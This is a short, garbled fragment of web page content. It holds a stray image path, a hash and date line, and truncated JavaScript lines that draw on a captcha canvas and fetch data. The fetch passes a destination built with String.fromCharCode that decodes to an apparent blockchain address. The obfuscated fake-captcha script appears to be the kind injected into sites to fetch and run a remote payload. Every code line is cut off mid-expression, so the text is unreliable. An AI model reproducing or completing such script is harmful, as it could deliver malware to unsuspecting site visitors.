
Hash-sum — 032659e0519e865dec2
Updated on: 2026-02-10
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(